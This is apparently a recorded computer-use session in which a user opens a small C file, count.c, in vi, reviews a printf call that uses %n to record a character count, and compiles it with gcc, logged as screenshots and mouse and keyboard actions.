
mouse_move(532, 487)

mouse_move(811, 556)

mouse_move(864, 452)

text(vi count.c)

Step: Review count.c's printf that writes a character count through %n into count
key(Return)

mouse_move(746, 333)

mouse_move(722, 171)

double_click(724, 171)

double_click(753, 193)

mouse_move(770, 262)
text(g)

Step: Compile count.c into count with gcc and point out the status variable in the source
text(c -o count co)

key(Return)
